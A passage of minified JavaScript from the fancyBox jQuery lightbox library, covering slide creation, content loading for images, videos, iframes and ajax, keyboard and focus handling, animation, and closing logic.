i=this;i.opts=p({index:o},n.fancybox.defaults),n.isPlainObject(e)&&(i.opts=p(i.opts,e)),n.fancybox.isMobile&&(i.opts=p(i.opts,i.opts.mobile)),i.id=i.opts.id||++r,i.currIndex=parseInt(i.opts.index,10)||0,i.prevIndex=null,i.prevPos=null,i.currPos=0,i.firstRun=!0,i.group=[],i.slides={},i.addContent(t),i.group.length&&i.init()};n.extend(m.prototype,{init:function(){var o,i,a=this,s=a.group[a.currIndex].opts;s.closeExisting&&n.fancybox.close(!0),n("body").addClass("fancybox-active"),!n.fancybox.getInstance()&&!1!==s.hideScrollbar&&!n.fancybox.isMobile&&e.body.scrollHeight>t.innerHeight&&(n("head").append('<style id="fancybox-style-noscroll" type="text/css">.compensate-for-scrollbar{margin-right:'+(t.innerWidth-e.documentElement.clientWidth)+"px;}</style>"),n("body").addClass("compensate-for-scrollbar")),i="",n.each(s.buttons,function(t,e){i+=s.btnTpl[e]||""}),o=n(a.translate(a,s.baseTpl.replace("{{buttons}}",i).replace("{{arrows}}",s.btnTpl.arrowLeft+s.btnTpl.arrowRight))).attr("id","fancybox-container-"+a.id).addClass(s.baseClass).data("FancyBox",a).appendTo(s.parentEl),a.$refs={container:o},["bg","inner","infobar","toolbar","stage","caption","navigation"].forEach(function(t){a.$refs[t]=o.find(".fancybox-"+t)}),a.trigger("onInit"),a.activate(),a.jumpTo(a.currIndex)},translate:function(t,e){var n=t.opts.i18n[t.opts.lang]||t.opts.i18n.en;return e.replace(/\{\{(\w+)\}\}/g,function(t,e){return void 0===n[e]?t:n[e]})},addContent:function(t){var e,o=this,i=n.makeArray(t);n.each(i,function(t,e){var i,a,s,l,r,c={},d={};n.isPlainObject(e)?(c=e,d=e.opts||e):"object"===n.type(e)&&n(e).length?(d=(i=n(e)).data()||{},(d=n.extend(!0,{},d,d.options)).$orig=i,c.src=o.opts.src||d.src||i.attr("href"),c.type||c.src||(c.type="inline",c.src=e)):c={type:"html",src:e+""},c.opts=n.extend(!0,{},o.opts,d),n.isArray(d.buttons)&&(c.opts.buttons=d.buttons),n.fancybox.isMobile&&c.opts.mobile&&(c.opts=p(c.opts,c.opts.mobile)),a=c.type||c.opts.type,l=c.src||"",!a&&l&&((s=l.match(/\.(mp4|mov|ogv|webm)((\?|#).*)?$/i))?(a="video",c.opts.video.format||(c.opts.video.format="video/"+("ogv"===s[1]?"ogg":s[1]))):l.match(/(^data:image\/[a-z0-9+\/=]*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg|ico)((\?|#).*)?$)/i)?a="image":l.match(/\.(pdf)((\?|#).*)?$/i)?(a="iframe",c=n.extend(!0,c,{contentType:"pdf",opts:{iframe:{preload:!1}}})):"#"===l.charAt(0)&&(a="inline")),a?c.type=a:o.trigger("objectNeedsType",c),c.contentType||(c.contentType=n.inArray(c.type,["html","inline","ajax"])>-1?"html":c.type),c.index=o.group.length,"auto"==c.opts.smallBtn&&(c.opts.smallBtn=n.inArray(c.type,["html","inline","ajax"])>-1),"auto"===c.opts.toolbar&&(c.opts.toolbar=!c.opts.smallBtn),c.$thumb=c.opts.$thumb||null,c.opts.$trigger&&c.index===o.opts.index&&(c.$thumb=c.opts.$trigger.find("img:first"),c.$thumb.length&&(c.opts.$orig=c.opts.$trigger)),c.$thumb&&c.$thumb.length||!c.opts.$orig||(c.$thumb=c.opts.$orig.find("img:first")),c.$thumb&&!c.$thumb.length&&(c.$thumb=null),c.thumb=c.opts.thumb||(c.$thumb?c.$thumb[0].src:null),"function"===n.type(c.opts.caption)&&(c.opts.caption=c.opts.caption.apply(e,[o,c])),"function"===n.type(o.opts.caption)&&(c.opts.caption=o.opts.caption.apply(e,[o,c])),c.opts.caption instanceof n||(c.opts.caption=void 0===c.opts.caption?"":c.opts.caption+""),"ajax"===c.type&&((r=l.split(/\s+/,2)).length>1&&(c.src=r.shift(),c.opts.filter=r.shift())),c.opts.modal&&(c.opts=n.extend(!0,c.opts,{trapFocus:!0,infobar:0,toolbar:0,smallBtn:0,keyboard:0,slideShow:0,fullScreen:0,thumbs:0,touch:0,clickContent:!1,clickSlide:!1,clickOutside:!1,dblclickContent:!1,dblclickSlide:!1,dblclickOutside:!1})),o.group.push(c)}),Object.keys(o.slides).length&&(o.updateControls(),(e=o.Thumbs)&&e.isActive&&(e.create(),e.focus()))},addEvents:function(){var e=this;e.removeEvents(),e.$refs.container.on("click.fb-close","[data-fancybox-close]",function(t){t.stopPropagation(),t.preventDefault(),e.close(t)}).on("touchstart.fb-prev click.fb-prev","[data-fancybox-prev]",function(t){t.stopPropagation(),t.preventDefault(),e.previous()}).on("touchstart.fb-next click.fb-next","[data-fancybox-next]",function(t){t.stopPropagation(),t.preventDefault(),e.next()}).on("click.fb","[data-fancybox-zoom]",function(t){e[e.isScaledDown()?"scaleToActual":"scaleToFit"]()}),s.on("orientationchange.fb resize.fb",function(t){t&&t.originalEvent&&"resize"===t.originalEvent.type?(e.requestId&&d(e.requestId),e.requestId=c(function(){e.update(t)})):(e.current&&"iframe"===e.current.type&&e.$refs.stage.hide(),setTimeout(function(){e.$refs.stage.show(),e.update(t)},n.fancybox.isMobile?600:250))}),l.on("keydown.fb",function(t){var o=(n.fancybox?n.fancybox.getInstance():null).current,i=t.keyCode||t.which;if(9!=i)return!o.opts.keyboard||t.ctrlKey||t.altKey||t.shiftKey||n(t.target).is("input,textarea,video,audio,select")?void 0:8===i||27===i?(t.preventDefault(),void e.close(t)):37===i||38===i?(t.preventDefault(),void e.previous()):39===i||40===i?(t.preventDefault(),void e.next()):void e.trigger("afterKeydown",t,i);o.opts.trapFocus&&e.focus(t)}),e.group[e.currIndex].opts.idleTime&&(e.idleSecondsCounter=0,l.on("mousemove.fb-idle mouseleave.fb-idle mousedown.fb-idle touchstart.fb-idle touchmove.fb-idle scroll.fb-idle keydown.fb-idle",function(t){e.idleSecondsCounter=0,e.isIdle&&e.showControls(),e.isIdle=!1}),e.idleInterval=t.setInterval(function(){++e.idleSecondsCounter>=e.group[e.currIndex].opts.idleTime&&!e.isDragging&&(e.isIdle=!0,e.idleSecondsCounter=0,e.hideControls())},1e3))},removeEvents:function(){var e=this;s.off("orientationchange.fb resize.fb"),l.off("keydown.fb .fb-idle"),this.$refs.container.off(".fb-close .fb-prev .fb-next"),e.idleInterval&&(t.clearInterval(e.idleInterval),e.idleInterval=null)},previous:function(t){return this.jumpTo(this.currPos-1,t)},next:function(t){return this.jumpTo(this.currPos+1,t)},jumpTo:function(t,e){var o,i,a,s,l,r,c,d,u,p=this,h=p.group.length;if(!(p.isDragging||p.isClosing||p.isAnimating&&p.firstRun)){if(t=parseInt(t,10),!(a=p.current?p.current.opts.loop:p.opts.loop)&&(t<0||t>=h))return!1;if(o=p.firstRun=!Object.keys(p.slides).length,l=p.current,p.prevIndex=p.currIndex,p.prevPos=p.currPos,s=p.createSlide(t),h>1&&((a||s.index<h-1)&&p.createSlide(t+1),(a||s.index>0)&&p.createSlide(t-1)),p.current=s,p.currIndex=s.index,p.currPos=s.pos,p.trigger("beforeShow",o),p.updateControls(),s.forcedDuration=void 0,n.isNumeric(e)?s.forcedDuration=e:e=s.opts[o?"animationDuration":"transitionDuration"],e=parseInt(e,10),i=p.isMoved(s),s.$slide.addClass("fancybox-slide--current"),o)return s.opts.animationEffect&&e&&p.$refs.container.css("transition-duration",e+"ms"),p.$refs.container.addClass("fancybox-is-open").trigger("focus"),p.loadSlide(s),void p.preload("image");r=n.fancybox.getTranslate(l.$slide),c=n.fancybox.getTranslate(p.$refs.stage),n.each(p.slides,function(t,e){n.fancybox.stop(e.$slide,!0)}),l.pos!==s.pos&&(l.isComplete=!1),l.$slide.removeClass("fancybox-slide--complete fancybox-slide--current"),i?(u=r.left-(l.pos*r.width+l.pos*l.opts.gutter),n.each(p.slides,function(t,o){o.$slide.removeClass("fancybox-animated").removeClass(function(t,e){return(e.match(/(^|\s)fancybox-fx-\S+/g)||[]).join(" ")});var i=o.pos*r.width+o.pos*o.opts.gutter;n.fancybox.setTranslate(o.$slide,{top:0,left:i-c.left+u}),o.pos!==s.pos&&o.$slide.addClass("fancybox-slide--"+(o.pos>s.pos?"next":"previous")),f(o.$slide),n.fancybox.animate(o.$slide,{top:0,left:(o.pos-s.pos)*r.width+(o.pos-s.pos)*o.opts.gutter},e,function(){o.$slide.css({transform:"",opacity:""}).removeClass("fancybox-slide--next fancybox-slide--previous"),o.pos===p.currPos&&p.complete()})})):e&&s.opts.transitionEffect&&(d="fancybox-animated fancybox-fx-"+s.opts.transitionEffect,l.$slide.addClass("fancybox-slide--"+(l.pos>s.pos?"next":"previous")),n.fancybox.animate(l.$slide,d,e,function(){l.$slide.removeClass(d).removeClass("fancybox-slide--next fancybox-slide--previous")},!1)),s.isLoaded?p.revealContent(s):p.loadSlide(s),p.preload("image")}},createSlide:function(t){var e,o,i=this;return o=(o=t%i.group.length)<0?i.group.length+o:o,!i.slides[t]&&i.group[o]&&(e=n('<div class="fancybox-slide"></div>').appendTo(i.$refs.stage),i.slides[t]=n.extend(!0,{},i.group[o],{pos:t,$slide:e,isLoaded:!1}),i.updateSlide(i.slides[t])),i.slides[t]},scaleToActual:function(t,e,o){var i,a,s,l,r,c=this,d=c.current,u=d.$content,f=n.fancybox.getTranslate(d.$slide).width,p=n.fancybox.getTranslate(d.$slide).height,h=d.width,m=d.height;c.isAnimating||c.isMoved()||!u||"image"!=d.type||!d.isLoaded||d.hasError||(c.isAnimating=!0,n.fancybox.stop(u),t=void 0===t?.5*f:t,e=void 0===e?.5*p:e,(i=n.fancybox.getTranslate(u)).top-=n.fancybox.getTranslate(d.$slide).top,i.left-=n.fancybox.getTranslate(d.$slide).left,l=h/i.width,r=m/i.height,a=.5*f-.5*h,s=.5*p-.5*m,h>f&&((a=i.left*l-(t*l-t))>0&&(a=0),a<f-h&&(a=f-h)),m>p&&((s=i.top*r-(e*r-e))>0&&(s=0),s<p-m&&(s=p-m)),c.updateCursor(h,m),n.fancybox.animate(u,{top:s,left:a,scaleX:l,scaleY:r},o||366,function(){c.isAnimating=!1}),c.SlideShow&&c.SlideShow.isActive&&c.SlideShow.stop())},scaleToFit:function(t){var e,o=this,i=o.current,a=i.$content;o.isAnimating||o.isMoved()||!a||"image"!=i.type||!i.isLoaded||i.hasError||(o.isAnimating=!0,n.fancybox.stop(a),e=o.getFitPos(i),o.updateCursor(e.width,e.height),n.fancybox.animate(a,{top:e.top,left:e.left,scaleX:e.width/a.width(),scaleY:e.height/a.height()},t||366,function(){o.isAnimating=!1}))},getFitPos:function(t){var e,o,i,a,s=t.$content,l=t.$slide,r=t.width||t.opts.width,c=t.height||t.opts.height,d={};return!!(t.isLoaded&&s&&s.length)&&(e=n.fancybox.getTranslate(this.$refs.stage).width,o=n.fancybox.getTranslate(this.$refs.stage).height,e-=parseFloat(l.css("paddingLeft"))+parseFloat(l.css("paddingRight"))+parseFloat(s.css("marginLeft"))+parseFloat(s.css("marginRight")),o-=parseFloat(l.css("paddingTop"))+parseFloat(l.css("paddingBottom"))+parseFloat(s.css("marginTop"))+parseFloat(s.css("marginBottom")),r&&c||(r=e,c=o),(r*=i=Math.min(1,e/r,o/c))>e-.5&&(r=e),(c*=i)>o-.5&&(c=o),"image"===t.type?(d.top=Math.floor(.5*(o-c))+parseFloat(l.css("paddingTop")),d.left=Math.floor(.5*(e-r))+parseFloat(l.css("paddingLeft"))):"video"===t.contentType&&(c>r/(a=t.opts.width&&t.opts.height?r/c:t.opts.ratio||16/9)?c=r/a:r>c*a&&(r=c*a)),d.width=r,d.height=c,d)},update:function(t){var e=this;n.each(e.slides,function(n,o){e.updateSlide(o,t)})},updateSlide:function(t,e){var o=this,i=t&&t.$content,a=t.width||t.opts.width,s=t.height||t.opts.height,l=t.$slide;o.adjustCaption(t),i&&(a||s||"video"===t.contentType)&&!t.hasError&&(n.fancybox.stop(i),n.fancybox.setTranslate(i,o.getFitPos(t)),t.pos===o.currPos&&(o.isAnimating=!1,o.updateCursor())),o.adjustLayout(t),l.length&&(l.trigger("refresh"),t.pos===o.currPos&&o.$refs.toolbar.add(o.$refs.navigation.find(".fancybox-button--arrow_right")).toggleClass("compensate-for-scrollbar",l.get(0).scrollHeight>l.get(0).clientHeight)),o.trigger("onUpdate",t,e)},centerSlide:function(t){var e=this,o=e.current,i=o.$slide;!e.isClosing&&o&&(i.siblings().css({transform:"",opacity:""}),i.parent().children().removeClass("fancybox-slide--previous fancybox-slide--next"),n.fancybox.animate(i,{top:0,left:0,opacity:1},void 0===t?0:t,function(){i.css({transform:"",opacity:""}),o.isComplete||e.complete()},!1))},isMoved:function(t){var e,o,i=t||this.current;return!!i&&(o=n.fancybox.getTranslate(this.$refs.stage),e=n.fancybox.getTranslate(i.$slide),!i.$slide.hasClass("fancybox-animated")&&(Math.abs(e.top-o.top)>.5||Math.abs(e.left-o.left)>.5))},updateCursor:function(t,e){var o,i,a=this,s=a.current,l=a.$refs.container;s&&!a.isClosing&&a.Guestures&&(l.removeClass("fancybox-is-zoomable fancybox-can-zoomIn fancybox-can-zoomOut fancybox-can-swipe fancybox-can-pan"),i=!!(o=a.canPan(t,e))||a.isZoomable(),l.toggleClass("fancybox-is-zoomable",i),n("[data-fancybox-zoom]").prop("disabled",!i),o?l.addClass("fancybox-can-pan"):i&&("zoom"===s.opts.clickContent||n.isFunction(s.opts.clickContent)&&"zoom"==s.opts.clickContent(s))?l.addClass("fancybox-can-zoomIn"):s.opts.touch&&(s.opts.touch.vertical||a.group.length>1)&&"video"!==s.contentType&&l.addClass("fancybox-can-swipe"))},isZoomable:function(){var t,e=this,n=e.current;if(n&&!e.isClosing&&"image"===n.type&&!n.hasError){if(!n.isLoaded)return!0;if((t=e.getFitPos(n))&&(n.width>t.width||n.height>t.height))return!0}return!1},isScaledDown:function(t,e){var o=!1,i=this.current,a=i.$content;return void 0!==t&&void 0!==e?o=t<i.width&&e<i.height:a&&(o=(o=n.fancybox.getTranslate(a)).width<i.width&&o.height<i.height),o},canPan:function(t,e){var o=this.current,i=null,a=!1;return"image"===o.type&&(o.isComplete||t&&e)&&!o.hasError&&(a=this.getFitPos(o),void 0!==t&&void 0!==e?i={width:t,height:e}:o.isComplete&&(i=n.fancybox.getTranslate(o.$content)),i&&a&&(a=Math.abs(i.width-a.width)>1.5||Math.abs(i.height-a.height)>1.5)),a},loadSlide:function(t){var e,o,i,a=this;if(!t.isLoading&&!t.isLoaded){if(t.isLoading=!0,!1===a.trigger("beforeLoad",t))return t.isLoading=!1,!1;switch(e=t.type,(o=t.$slide).off("refresh").trigger("onReset").addClass(t.opts.slideClass),e){case"image":a.setImage(t);break;case"iframe":a.setIframe(t);break;case"html":a.setContent(t,t.src||t.content);break;case"video":a.setContent(t,t.opts.video.tpl.replace(/\{\{src\}\}/gi,t.src).replace("{{format}}",t.opts.videoFormat||t.opts.video.format||"").replace("{{poster}}",t.thumb||""));break;case"inline":n(t.src).length?a.setContent(t,n(t.src)):a.setError(t);break;case"ajax":a.showLoading(t),i=n.ajax(n.extend({},t.opts.ajax.settings,{url:t.src,success:function(e,n){"success"===n&&a.setContent(t,e)},error:function(e,n){e&&"abort"!==n&&a.setError(t)}})),o.one("onReset",function(){i.abort()});break;default:a.setError(t)}return!0}},setImage:function(t){var o,i=this;setTimeout(function(){var e=t.$image;i.isClosing||!t.isLoading||e&&e.length&&e[0].complete||t.hasError||i.showLoading(t)},50),i.checkSrcset(t),t.$content=n('<div class="fancybox-content"></div>').addClass("fancybox-is-hidden").appendTo(t.$slide.addClass("fancybox-slide--image")),!1!==t.opts.preload&&t.opts.width&&t.opts.height&&t.thumb&&(t.width=t.opts.width,t.height=t.opts.height,(o=e.createElement("img")).onerror=function(){n(this).remove(),t.$ghost=null},o.onload=function(){i.afterLoad(t)},t.$ghost=n(o).addClass("fancybox-image").appendTo(t.$content).attr("src",t.thumb)),i.setBigImage(t)},checkSrcset:function(e){var n,o,i,a,s=e.opts.srcset||e.opts.image.srcset;if(s){i=t.devicePixelRatio||1,a=t.innerWidth*i,(o=s.split(",").map(function(t){var e={};return t.trim().split(/\s+/).forEach(function(t,n){var o=parseInt(t.substring(0,t.length-1),10);if(0===n)return e.url=t;o&&(e.value=o,e.postfix=t[t.length-1])}),e})).sort(function(t,e){return t.value-e.value});for(var l=0;l<o.length;l++){var r=o[l];if("w"===r.postfix&&r.value>=a||"x"===r.postfix&&r.value>=i){n=r;break}}!n&&o.length&&(n=o[o.length-1]),n&&(e.src=n.url,e.width&&e.height&&"w"==n.postfix&&(e.height=e.width/e.height*n.value,e.width=n.value),e.opts.srcset=s)}},setBigImage:function(t){var o=this,i=e.createElement("img"),a=n(i);t.$image=a.one("error",function(){o.setError(t)}).one("load",function(){var e;t.$ghost||(o.resolveImageSlideSize(t,this.naturalWidth,this.naturalHeight),o.afterLoad(t)),o.isClosing||(t.opts.srcset&&((e=t.opts.sizes)&&"auto"!==e||(e=(t.width/t.height>1&&s.width()/s.height()>1?"100":Math.round(t.width/t.height*100))+"vw"),a.attr("sizes",e).attr("srcset",t.opts.srcset)),t.$ghost&&setTimeout(function(){t.$ghost&&!o.isClosing&&t.$ghost.hide()},Math.min(300,Math.max(1e3,t.height/1600))),o.hideLoading(t))}).addClass("fancybox-image").attr("src",t.src).appendTo(t.$content),(i.complete||"complete"==i.readyState)&&a.naturalWidth&&a.naturalHeight?a.trigger("load"):i.error&&a.trigger("error")},resolveImageSlideSize:function(t,e,n){var o=parseInt(t.opts.width,10),i=parseInt(t.opts.height,10);t.width=e,t.height=n,o>0&&(t.width=o,t.height=Math.floor(o*n/e)),i>0&&(t.width=Math.floor(i*e/n),t.height=i)},setIframe:function(t){var e,o=this,i=t.opts.iframe,a=t.$slide;t.$content=n('<div class="fancybox-content'+(i.preload?" fancybox-is-hidden":"")+'"></div>').css(i.css).appendTo(a),a.addClass("fancybox-slide--"+t.contentType),t.$iframe=e=n(i.tpl.replace(/\{rnd\}/g,(new Date).getTime())).attr(i.attr).appendTo(t.$content),i.preload?(o.showLoading(t),e.on("load.fb error.fb",function(e){this.isReady=1,t.$slide.trigger("refresh"),o.afterLoad(t)}),a.on("refresh.fb",function(){var n,o=t.$content,s=i.css.width,l=i.css.height;if(1===e[0].isReady){try{n=e.contents().find("body")}catch(t){}n&&n.length&&n.children().length&&(a.css("overflow","visible"),o.css({width:"100%","max-width":"100%",height:"9999px"}),void 0===s&&(s=Math.ceil(Math.max(n[0].clientWidth,n.outerWidth(!0)))),o.css("width",s||"").css("max-width",""),void 0===l&&(l=Math.ceil(Math.max(n[0].clientHeight,n.outerHeight(!0)))),o.css("height",l||""),a.css("overflow","auto")),o.removeClass("fancybox-is-hidden")}})):o.afterLoad(t),e.attr("src",t.src),a.one("onReset",function(){try{n(this).find("iframe").hide().unbind().attr("src","//about:blank")}catch(t){}n(this).off("refresh.fb").empty(),t.isLoaded=!1,t.isRevealed=!1})},setContent:function(t,e){var o=this;o.isClosing||(o.hideLoading(t),t.$content&&n.fancybox.stop(t.$content),t.$slide.empty(),function(t){return t&&t.hasOwnProperty&&t instanceof n}(e)&&e.parent().length?((e.hasClass("fancybox-content")||e.parent().hasClass("fancybox-content"))&&e.parents(".fancybox-slide").trigger("onReset"),t.$placeholder=n("<div>").hide().insertAfter(e),e.css("display","inline-block")):t.hasError||("string"===n.type(e)&&(e=n("<div>").append(n.trim(e)).contents()),t.opts.filter&&(e=n("<div>").html(e).find(t.opts.filter))),t.$slide.one("onReset",function(){n(this).find("video,audio").trigger("pause"),t.$placeholder&&(t.$placeholder.after(e.removeClass("fancybox-content").hide()).remove(),t.$placeholder=null),t.$smallBtn&&(t.$smallBtn.remove(),t.$smallBtn=null),t.hasError||(n(this).empty(),t.isLoaded=!1,t.isRevealed=!1)}),n(e).appendTo(t.$slide),n(e).is("video,audio")&&(n(e).addClass("fancybox-video"),n(e).wrap("<div></div>"),t.contentType="video",t.opts.width=t.opts.width||n(e).attr("width"),t.opts.height=t.opts.height||n(e).attr("height")),t.$content=t.$slide.children().filter("div,form,main,video,audio,article,.fancybox-content").first(),t.$content.siblings().hide(),t.$content.length||(t.$content=t.$slide.wrapInner("<div></div>").children().first()),t.$content.addClass("fancybox-content"),t.$slide.addClass("fancybox-slide--"+t.contentType),o.afterLoad(t))},setError:function(t){t.hasError=!0,t.$slide.trigger("onReset").removeClass("fancybox-slide--"+t.contentType).addClass("fancybox-slide--error"),t.contentType="html",this.setContent(t,this.translate(t,t.opts.errorTpl)),t.pos===this.currPos&&(this.isAnimating=!1)},showLoading:function(t){var e=this;(t=t||e.current)&&!t.$spinner&&(t.$spinner=n(e.translate(e,e.opts.spinnerTpl)).appendTo(t.$slide).hide().fadeIn("fast"))},hideLoading:function(t){(t=t||this.current)&&t.$spinner&&(t.$spinner.stop().remove(),delete t.$spinner)},afterLoad:function(t){var e=this;e.isClosing||(t.isLoading=!1,t.isLoaded=!0,e.trigger("afterLoad",t),e.hideLoading(t),!t.opts.smallBtn||t.$smallBtn&&t.$smallBtn.length||(t.$smallBtn=n(e.translate(t,t.opts.btnTpl.smallBtn)).appendTo(t.$content)),t.opts.protect&&t.$content&&!t.hasError&&(t.$content.on("contextmenu.fb",function(t){return 2==t.button&&t.preventDefault(),!0}),"image"===t.type&&n('<div class="fancybox-spaceball"></div>').appendTo(t.$content)),e.adjustCaption(t),e.adjustLayout(t),t.pos===e.currPos&&e.updateCursor(),e.revealContent(t))},adjustCaption:function(t){var e,n=this,o=t||n.current,i=o.opts.caption,a=o.opts.preventCaptionOverlap,s=n.$refs.caption,l=!1;s.toggleClass("fancybox-caption--separate",a),a&&i&&i.length&&(o.pos!==n.currPos?((e=s.clone().appendTo(s.parent())).children().eq(0).empty().html(i),l=e.outerHeight(!0),e.empty().remove()):n.$caption&&(l=n.$caption.outerHeight(!0)),o.$slide.css("padding-bottom",l||""))},adjustLayout:function(t){var e,n,o,i,a=t||this.current;a.isLoaded&&!0!==a.opts.disableLayoutFix&&(a.$content.css("margin-bottom",""),a.$content.outerHeight()>a.$slide.height()+.5&&(o=a.$slide[0].style["padding-bottom"],i=a.$slide.css("padding-bottom"),parseFloat(i)>0&&(e=a.$slide[0].scrollHeight,a.$slide.css("padding-bottom",0),Math.abs(e-a.$slide[0].scrollHeight)<1&&(n=i),a.$slide.css("padding-bottom",o))),a.$content.css("margin-bottom",n))},revealContent:function(t){var e,o,i,a,s=this,l=t.$slide,r=!1,c=!1,d=s.isMoved(t),u=t.isRevealed;return t.isRevealed=!0,e=t.opts[s.firstRun?"animationEffect":"transitionEffect"],i=t.opts[s.firstRun?"animationDuration":"transitionDuration"],i=parseInt(void 0===t.forcedDuration?i:t.forcedDuration,10),!d&&t.pos===s.currPos&&i||(e=!1),"zoom"===e&&(t.pos===s.currPos&&i&&"image"===t.type&&!t.hasError&&(c=s.getThumbPos(t))?r=s.getFitPos(t):e="fade"),"zoom"===e?(s.isAnimating=!0,r.scaleX=r.width/c.width,r.scaleY=r.height/c.height,"auto"==(a=t.opts.zoomOpacity)&&(a=Math.abs(t.width/t.height-c.width/c.height)>.1),a&&(c.opacity=.1,r.opacity=1),n.fancybox.setTranslate(t.$content.removeClass("fancybox-is-hidden"),c),f(t.$content),void n.fancybox.animate(t.$content,r,i,function(){s.isAnimating=!1,s.complete()})):(s.updateSlide(t),e?(n.fancybox.stop(l),o="fancybox-slide--"+(t.pos>=s.prevPos?"next":"previous")+" fancybox-animated fancybox-fx-"+e,l.addClass(o).removeClass("fancybox-slide--current"),t.$content.removeClass("fancybox-is-hidden"),f(l),"image"!==t.type&&t.$content.hide().show(0),void n.fancybox.animate(l,"fancybox-slide--current",i,function(){l.removeClass(o).css({transform:"",opacity:""}),t.pos===s.currPos&&s.complete()},!0)):(t.$content.removeClass("fancybox-is-hidden"),u||!d||"image"!==t.type||t.hasError||t.$content.hide().fadeIn("fast"),void(t.pos===s.currPos&&s.complete())))},getThumbPos:function(t){var e,o,i,a,s,l=!1,r=t.$thumb;return!(!r||!h(r[0]))&&(e=n.fancybox.getTranslate(r),o=parseFloat(r.css("border-top-width")||0),i=parseFloat(r.css("border-right-width")||0),a=parseFloat(r.css("border-bottom-width")||0),s=parseFloat(r.css("border-left-width")||0),l={top:e.top+o,left:e.left+s,width:e.width-i-s,height:e.height-o-a,scaleX:1,scaleY:1},e.width>0&&e.height>0&&l)},complete:function(){var t,e=this,o=e.current,i={};!e.isMoved()&&o.isLoaded&&(o.isComplete||(o.isComplete=!0,o.$slide.siblings().trigger("onReset"),e.preload("inline"),f(o.$slide),o.$slide.addClass("fancybox-slide--complete"),n.each(e.slides,function(t,o){o.pos>=e.currPos-1&&o.pos<=e.currPos+1?i[o.pos]=o:o&&(n.fancybox.stop(o.$slide),o.$slide.off().remove())}),e.slides=i),e.isAnimating=!1,e.updateCursor(),e.trigger("afterShow"),o.opts.video.autoStart&&o.$slide.find("video,audio").filter(":visible:first").trigger("play").one("ended",function(){Document.exitFullscreen?Document.exitFullscreen():this.webkitExitFullscreen&&this.webkitExitFullscreen(),e.next()}),o.opts.autoFocus&&"html"===o.contentType&&((t=o.$content.find("input[autofocus]:enabled:visible:first")).length?t.trigger("focus"):e.focus(null,!0)),o.$slide.scrollTop(0).scrollLeft(0))},preload:function(t){var e,n,o=this;o.group.length<2||(n=o.slides[o.currPos+1],(e=o.slides[o.currPos-1])&&e.type===t&&o.loadSlide(e),n&&n.type===t&&o.loadSlide(n))},focus:function(t,o){var i,a,s=this,l=["a[href]","area[href]",'input:not([disabled]):not([type="hidden"]):not([aria-hidden])',"select:not([disabled]):not([aria-hidden])","textarea:not([disabled]):not([aria-hidden])","button:not([disabled]):not([aria-hidden])","iframe","object","embed","video","audio","[contenteditable]",'[tabindex]:not([tabindex^="-"])'].join(",");s.isClosing||((i=(i=!t&&s.current&&s.current.isComplete?s.current.$slide.find("*:visible"+(o?":not(.fancybox-close-small)":"")):s.$refs.container.find("*:visible")).filter(l).filter(function(){return"hidden"!==n(this).css("visibility")&&!n(this).hasClass("disabled")})).length?(a=i.index(e.activeElement),t&&t.shiftKey?(a<0||0==a)&&(t.preventDefault(),i.eq(i.length-1).trigger("focus")):(a<0||a==i.length-1)&&(t&&t.preventDefault(),i.eq(0).trigger("focus"))):s.$refs.container.trigger("focus"))},activate:function(){var t=this;n(".fancybox-container").each(function(){var e=n(this).data("FancyBox");e&&e.id!==t.id&&!e.isClosing&&(e.trigger("onDeactivate"),e.removeEvents(),e.isVisible=!1)}),t.isVisible=!0,(t.current||t.isIdle)&&(t.update(),t.updateControls()),t.trigger("onActivate"),t.addEvents()},close:function(t,e){var o,i,a,s,l,r,d,u=this,p=u.current,h=function(){u.cleanUp(t)};return!(u.isClosing||(u.isClosing=!0,!1===u.trigger("beforeClose",t)?(u.isClosing=!1,c(function(){u.update()}),1):(u.removeEvents(),a=p.$content,o=p.opts.animationEffect,i=n.isNumeric(e)?e:o?p.opts.animationDuration:0,p.$slide.removeClass("fancybox-slide--complete fancybox-slide--next fancybox-slide--previous fancybox-animated"),!0!==t?n.fancybox.stop(p.$slide):o=!1,p.$slide.siblings().trigger("onReset").remove(),i&&u.$refs.container.removeClass("fancybox-is-open").addClass("fancybox-is-closing").css("transition-duration",i+"ms"),u.hideLoading(p),u.hideControls(!0),u.updateCursor(),"zoom"!==o||a&&i&&"image"===p.type&&!u.isMoved()&&!p.hasError&&(d=u.getThumbPos(p))||(o="fade"),"zoom"===o?(n.fancybox.stop(a),s=n.fancybox.getTranslate(a),r={top:s.top,left:s.left,scaleX:s.width/d.width,scaleY:s.height/d.height,width:d.width,height:d.height},l=p.opts.zoomOpacity,"auto"==l&&(l=Math.abs(p.width/p.height-d.width/d.height)>.1),l&&(d.opacity=0),n.fancybox.setTranslate(a,r),f(a),n.fancybox.animate(a,d,i,h),0):(o&&i?n.fancybox.animate(p.$slide.addClass("fancybox-slide--previous").removeClass("fancybox-slide--current"),"fancybox-animated fancybox-fx-"+o,i,h):!0===t?setTimeout(h,i):h(),0))))},cleanUp:function(e){var o,i,a,s=this,l=s.current.opts.$orig;s.current.$slide.trigger("onReset"),s.$refs.container.empty().remove(),s.trigger("afterClose",e),s.current.opts.backFocus&&(l&&l.length&&l.is(":visible")||(l=s.$trigger),l&&l.length&&(i=t.scrollX,a=t.scrollY,l.trigger("focus"),n("html, body").scrollTop(a).scrollLeft(i))),s.current=null,(o=n.fancybox.getInstance())?o.activate():(n("body").removeClass("fancybox-active compensate-for-scrollbar"),n("#fancybox-style-noscroll").remove())},trigger:function(t,e){var o,i=Array.prototype.slice.call(arguments,1),a=this,s=e&&e.opts?e:a.current;if(s?i.unshift(s):s=a,i.unshift(a),n.isFunction(s.opts[t])&&(o=s.opts[t].apply(s,i)),!1===o)return o;"afterClose"!==t&&a.$refs?a.$refs.container.trigger(t+".fb",i):l.trigger(t+".fb",i)},updateControls:function(){var t=this,o=t.current,i=o.index,a=t.$refs.container,s=t.$refs.caption,l=o.opts.caption;o.$slide.trigger("refresh"),l&&l.length?(t.$caption=s,s.children().eq(0).html(l)):t.$caption=null,t.hasHiddenControls||t.isIdle||t.showControls(),a.find("[data-fancybox-count]").html(t.group.length),a.find("[data-fancybox-index]").html(i+1),a.find("[data-fancybox-prev]").prop("disabled",!o.opts.loop&&i<=0),a.find("[data-fancybox-next]").prop("disabled",!o.opts.loop&&i>=t.group.length-1),"image"===o.type?a.find("[data-fancybox-zoom]").show().end().find("[data-fancybox-download]").attr("href",o.opts.image.src||o.src).show():o.opts.toolbar&&a.find("[data-fancybox-download],[data-fancybox-zoom]").hide(),n(e.activeElement).is(":hidden,[disabled]")&&t.$refs.container.trigger("focus")},hideControls:function(t){var 